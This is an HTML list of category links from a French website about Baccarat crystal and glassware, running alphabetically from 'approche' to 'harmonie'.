	<li class="cat-item cat-item-1058"><a href="https://verrescristalbaccarat.com/category/approche/" >approche</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://verrescristalbaccarat.com/category/architectes/" >architectes</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://verrescristalbaccarat.com/category/arik/" >arik</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://verrescristalbaccarat.com/category/armonica/" >armonica</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://verrescristalbaccarat.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://verrescristalbaccarat.com/category/artisanat/" >artisanat</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://verrescristalbaccarat.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://verrescristalbaccarat.com/category/assiettes/" >assiettes</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://verrescristalbaccarat.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://verrescristalbaccarat.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://verrescristalbaccarat.com/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://verrescristalbaccarat.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://verrescristalbaccarat.com/category/baccarat-6/" >baccarat-6</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://verrescristalbaccarat.com/category/baccarat-9/" >baccarat-9</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://verrescristalbaccarat.com/category/baccarat-benitier/" >baccarat-benitier</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://verrescristalbaccarat.com/category/baccarat-carafe/" >baccarat-carafe</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://verrescristalbaccarat.com/category/baccarat-harcourt/" >baccarat-harcourt</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://verrescristalbaccarat.com/category/baccarat-rare/" >baccarat-rare</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://verrescristalbaccarat.com/category/baccarat-service/" >baccarat-service</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://verrescristalbaccarat.com/category/baccarat-vase/" >baccarat-vase</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://verrescristalbaccarat.com/category/baccaratst/" >baccaratst</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://verrescristalbaccarat.com/category/bach/" >bach</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://verrescristalbaccarat.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://verrescristalbaccarat.com/category/baleine/" >baleine</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://verrescristalbaccarat.com/category/barber/" >barber</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://verrescristalbaccarat.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://verrescristalbaccarat.com/category/bateau/" >bateau</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://verrescristalbaccarat.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://verrescristalbaccarat.com/category/bearbrick/" >bearbrick</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://verrescristalbaccarat.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://verrescristalbaccarat.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://verrescristalbaccarat.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://verrescristalbaccarat.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://verrescristalbaccarat.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://verrescristalbaccarat.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://verrescristalbaccarat.com/category/benitierrare/" >bénitier&#039;rare&#039;</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://verrescristalbaccarat.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://verrescristalbaccarat.com/category/beurre/" >beurre</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://verrescristalbaccarat.com/category/beurrier/" >beurrier</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://verrescristalbaccarat.com/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://verrescristalbaccarat.com/category/bicchiere/" >bicchiere</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://verrescristalbaccarat.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://verrescristalbaccarat.com/category/biscuits/" >biscuits</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://verrescristalbaccarat.com/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://verrescristalbaccarat.com/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://verrescristalbaccarat.com/category/bobeches/" >bobeches</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://verrescristalbaccarat.com/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://verrescristalbaccarat.com/category/bols/" >bols</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://verrescristalbaccarat.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://verrescristalbaccarat.com/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://verrescristalbaccarat.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://verrescristalbaccarat.com/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://verrescristalbaccarat.com/category/borosilicate/" >borosilicate</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://verrescristalbaccarat.com/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://verrescristalbaccarat.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://verrescristalbaccarat.com/category/bouddha/" >bouddha</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://verrescristalbaccarat.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://verrescristalbaccarat.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://verrescristalbaccarat.com/category/boule/" >boule</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://verrescristalbaccarat.com/category/boulesphere/" >boulesphère</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://verrescristalbaccarat.com/category/bouquetiere/" >bouquetière</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://verrescristalbaccarat.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://verrescristalbaccarat.com/category/brezil/" >brezil</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://verrescristalbaccarat.com/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://verrescristalbaccarat.com/category/broc/" >broc</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://verrescristalbaccarat.com/category/brocs/" >brocs</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://verrescristalbaccarat.com/category/broyeur/" >broyeur</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://verrescristalbaccarat.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://verrescristalbaccarat.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://verrescristalbaccarat.com/category/burberry/" >burberry</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://verrescristalbaccarat.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://verrescristalbaccarat.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://verrescristalbaccarat.com/category/canard/" >canard</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://verrescristalbaccarat.com/category/canards/" >canards</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://verrescristalbaccarat.com/category/cancer/" >cancer</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://verrescristalbaccarat.com/category/candelabre/" >candélabre</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://verrescristalbaccarat.com/category/candelabres/" >candelabres</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://verrescristalbaccarat.com/category/caracas/" >caracas</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://verrescristalbaccarat.com/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://verrescristalbaccarat.com/category/carafes/" >carafes</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://verrescristalbaccarat.com/category/carafon/" >carafon</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://verrescristalbaccarat.com/category/casser/" >casser</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://verrescristalbaccarat.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://verrescristalbaccarat.com/category/caves/" >caves</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://verrescristalbaccarat.com/category/cendrier/" >cendrier</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://verrescristalbaccarat.com/category/cendriers/" >cendriers</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://verrescristalbaccarat.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://verrescristalbaccarat.com/category/centres/" >centres</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://verrescristalbaccarat.com/category/chalhoub/" >chalhoub</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://verrescristalbaccarat.com/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://verrescristalbaccarat.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://verrescristalbaccarat.com/category/chandeliers/" >chandeliers</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://verrescristalbaccarat.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://verrescristalbaccarat.com/category/chat/" >chat</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://verrescristalbaccarat.com/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://verrescristalbaccarat.com/category/chats/" >chats</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://verrescristalbaccarat.com/category/chauny/" >chauny</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://verrescristalbaccarat.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://verrescristalbaccarat.com/category/chemin/" >chemin</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://verrescristalbaccarat.com/category/chemins/" >chemins</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://verrescristalbaccarat.com/category/cheval/" >cheval</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://verrescristalbaccarat.com/category/chien/" >chien</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://verrescristalbaccarat.com/category/chiffre/" >chiffre</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://verrescristalbaccarat.com/category/chipped/" >chipped</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://verrescristalbaccarat.com/category/chopes/" >chopes</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://verrescristalbaccarat.com/category/choppes/" >choppes</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://verrescristalbaccarat.com/category/chouette/" >chouette</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://verrescristalbaccarat.com/category/chouettes/" >chouettes</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://verrescristalbaccarat.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://verrescristalbaccarat.com/category/christal/" >christal</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://verrescristalbaccarat.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://verrescristalbaccarat.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://verrescristalbaccarat.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://verrescristalbaccarat.com/category/clichy/" >clichy</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://verrescristalbaccarat.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://verrescristalbaccarat.com/category/clochette/" >clochette</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://verrescristalbaccarat.com/category/coccinelle/" >coccinelle</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://verrescristalbaccarat.com/category/cochon/" >cochon</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://verrescristalbaccarat.com/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://verrescristalbaccarat.com/category/coeur/" >coeur</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://verrescristalbaccarat.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://verrescristalbaccarat.com/category/coffrets/" >coffrets</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://verrescristalbaccarat.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://verrescristalbaccarat.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://verrescristalbaccarat.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://verrescristalbaccarat.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://verrescristalbaccarat.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://verrescristalbaccarat.com/category/colliers/" >colliers</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://verrescristalbaccarat.com/category/colognes/" >colognes</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://verrescristalbaccarat.com/category/colombes/" >colombes</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://verrescristalbaccarat.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://verrescristalbaccarat.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://verrescristalbaccarat.com/category/compoteira/" >compoteira</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://verrescristalbaccarat.com/category/compotiers/" >compotiers</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://verrescristalbaccarat.com/category/confiturier/" >confiturier</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://verrescristalbaccarat.com/category/conociendo/" >conociendo</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://verrescristalbaccarat.com/category/coquillage/" >coquillage</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://verrescristalbaccarat.com/category/couleurs/" >couleurs</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://verrescristalbaccarat.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://verrescristalbaccarat.com/category/coupelle/" >coupelle</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://verrescristalbaccarat.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://verrescristalbaccarat.com/category/coupes/" >coupes</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://verrescristalbaccarat.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://verrescristalbaccarat.com/category/cour/" >cour</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://verrescristalbaccarat.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://verrescristalbaccarat.com/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://verrescristalbaccarat.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://verrescristalbaccarat.com/category/crachoir/" >crachoir</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://verrescristalbaccarat.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://verrescristalbaccarat.com/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://verrescristalbaccarat.com/category/creusot/" >creusot</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://verrescristalbaccarat.com/category/cristal/" >cristal</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://verrescristalbaccarat.com/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://verrescristalbaccarat.com/category/cristalleries/" >cristalleries</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://verrescristalbaccarat.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://verrescristalbaccarat.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://verrescristalbaccarat.com/category/cruche/" >cruche</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://verrescristalbaccarat.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://verrescristalbaccarat.com/category/cuisine/" >cuisine</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://verrescristalbaccarat.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://verrescristalbaccarat.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://verrescristalbaccarat.com/category/cygne/" >cygne</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://verrescristalbaccarat.com/category/dailymotion/" >dailymotion</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://verrescristalbaccarat.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://verrescristalbaccarat.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://verrescristalbaccarat.com/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://verrescristalbaccarat.com/category/dauphin/" >dauphin</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://verrescristalbaccarat.com/category/deco/" >déco</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://verrescristalbaccarat.com/category/decoration/" >décoration</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://verrescristalbaccarat.com/category/decorations/" >décorations</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://verrescristalbaccarat.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://verrescristalbaccarat.com/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://verrescristalbaccarat.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://verrescristalbaccarat.com/category/diabolo/" >diabolo</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://verrescristalbaccarat.com/category/diam11/" >diam11</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://verrescristalbaccarat.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://verrescristalbaccarat.com/category/diferencia/" >diferencia</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://verrescristalbaccarat.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://verrescristalbaccarat.com/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://verrescristalbaccarat.com/category/diggin/" >diggin</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://verrescristalbaccarat.com/category/dinge/" >dinge</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://verrescristalbaccarat.com/category/dorure/" >dorure</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://verrescristalbaccarat.com/category/dossier/" >dossier</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://verrescristalbaccarat.com/category/drageoir/" >drageoir</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://verrescristalbaccarat.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://verrescristalbaccarat.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://verrescristalbaccarat.com/category/dromadaire/" >dromadaire</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://verrescristalbaccarat.com/category/ecureuils/" >écureuils</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://verrescristalbaccarat.com/category/eglantier/" >églantier</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://verrescristalbaccarat.com/category/ejemplo/" >ejemplo</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://verrescristalbaccarat.com/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://verrescristalbaccarat.com/category/elegante/" >elegante</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://verrescristalbaccarat.com/category/element/" >elément</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://verrescristalbaccarat.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://verrescristalbaccarat.com/category/elephant/" >eléphant</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://verrescristalbaccarat.com/category/elephants/" >éléphants</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://verrescristalbaccarat.com/category/empres/" >empres</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://verrescristalbaccarat.com/category/enameling/" >enameling</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://verrescristalbaccarat.com/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://verrescristalbaccarat.com/category/enqu/" >enqu</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://verrescristalbaccarat.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://verrescristalbaccarat.com/category/escalier/" >escalier</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://verrescristalbaccarat.com/category/escargot/" >escargot</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://verrescristalbaccarat.com/category/etoile/" >etoile</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://verrescristalbaccarat.com/category/etoiles/" >etoiles</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://verrescristalbaccarat.com/category/etre/" >etre</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://verrescristalbaccarat.com/category/eugene/" >eugène</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://verrescristalbaccarat.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verrescristalbaccarat.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://verrescristalbaccarat.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://verrescristalbaccarat.com/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://verrescristalbaccarat.com/category/faberg/" >faberg</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://verrescristalbaccarat.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://verrescristalbaccarat.com/category/fabuleux/" >fabuleux</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://verrescristalbaccarat.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://verrescristalbaccarat.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://verrescristalbaccarat.com/category/faucon/" >faucon</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://verrescristalbaccarat.com/category/feat/" >feat</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://verrescristalbaccarat.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://verrescristalbaccarat.com/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://verrescristalbaccarat.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://verrescristalbaccarat.com/category/figured/" >figured</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://verrescristalbaccarat.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://verrescristalbaccarat.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://verrescristalbaccarat.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://verrescristalbaccarat.com/category/flacon/" >flacon</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://verrescristalbaccarat.com/category/flacona/" >flaconà</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://verrescristalbaccarat.com/category/flacons/" >flacons</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://verrescristalbaccarat.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://verrescristalbaccarat.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://verrescristalbaccarat.com/category/flute/" >flute</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://verrescristalbaccarat.com/category/flutes/" >flutes</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://verrescristalbaccarat.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://verrescristalbaccarat.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://verrescristalbaccarat.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://verrescristalbaccarat.com/category/fragancias/" >fragancias</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://verrescristalbaccarat.com/category/fragrances/" >fragrances</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://verrescristalbaccarat.com/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://verrescristalbaccarat.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://verrescristalbaccarat.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://verrescristalbaccarat.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://verrescristalbaccarat.com/category/galle/" >gallé</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://verrescristalbaccarat.com/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://verrescristalbaccarat.com/category/gazelle/" >gazelle</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://verrescristalbaccarat.com/category/gens/" >gens</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://verrescristalbaccarat.com/category/girandole/" >girandole</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://verrescristalbaccarat.com/category/girandoles/" >girandoles</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://verrescristalbaccarat.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://verrescristalbaccarat.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://verrescristalbaccarat.com/category/gobelet/" >gobelet</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://verrescristalbaccarat.com/category/gobelets/" >gobelets</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://verrescristalbaccarat.com/category/golfeur/" >golfeur</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://verrescristalbaccarat.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://verrescristalbaccarat.com/category/gourde/" >gourde</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://verrescristalbaccarat.com/category/gourmand/" >gourmand</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://verrescristalbaccarat.com/category/gout/" >goût</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://verrescristalbaccarat.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://verrescristalbaccarat.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://verrescristalbaccarat.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://verrescristalbaccarat.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://verrescristalbaccarat.com/category/graveur/" >graveur</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://verrescristalbaccarat.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://verrescristalbaccarat.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://verrescristalbaccarat.com/category/guepard/" >guépard</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://verrescristalbaccarat.com/category/h178/" >h178</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://verrescristalbaccarat.com/category/hace/" >hace</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://verrescristalbaccarat.com/category/hallelujah/" >hallelujah</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://verrescristalbaccarat.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://verrescristalbaccarat.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://verrescristalbaccarat.com/category/harcourt/" >harcourt</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://verrescristalbaccarat.com/category/harmonie/" >harmonie</a>
</li>
